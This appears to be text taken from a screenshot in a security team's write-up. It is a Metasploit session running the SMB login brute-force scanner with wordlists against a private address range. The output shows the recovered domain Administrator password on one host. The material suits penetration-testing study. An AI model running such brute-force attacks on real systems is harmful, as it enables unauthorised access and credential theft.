 msf6 auxiliary(scanner/smb/smb_login) > set threads 10
threads => 10
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.3.20-35
rhosts => 192.168.3.20-35
msf6 auxiliary(scanner/smb/smb_login) > set smbdomain god
smbdomain => god
msf6 auxiliary(scanner/smb/smb_login) > set user_file /root/user.txt
user_file => /root/user.txt
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /root/pass.txt
pass_file => /root/pass.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.3.26:445 - 192.168.3.26:445 - Starting SMB login bruteforce
[*] 192.168.3.27:445 - 192.168.3.27:445 - Starting SMB login bruteforce
[*] 192.168.3.24:445 - 192.168.3.24:445 - Starting SMB login bruteforce
[*] 192.168.3.28:445 - 192.168.3.28:445 - Starting SMB login bruteforce
[*] 192.168.3.23:445 - 192.168.3.23:445 - Starting SMB login bruteforce
[*] 192.168.3.29:445 - 192.168.3.29:445 - Starting SMB login bruteforce
[*] 192.168.3.22:445 - 192.168.3.22:445 - Starting SMB login bruteforce
[*] 192.168.3.21:445 - 192.168.3.21:445 - Starting SMB login bruteforce
[*] 192.168.3.20:445 - 192.168.3.20:445 - Starting SMB login bruteforce
[*] 192.168.3.25:445 - 192.168.3.25:445 - Starting SMB login bruteforce
Tide安全团队
[+] 192.168.3.21:445 - 192.168.3.21:445 - Success: 'god\Administrator:admin!@#45' Administrator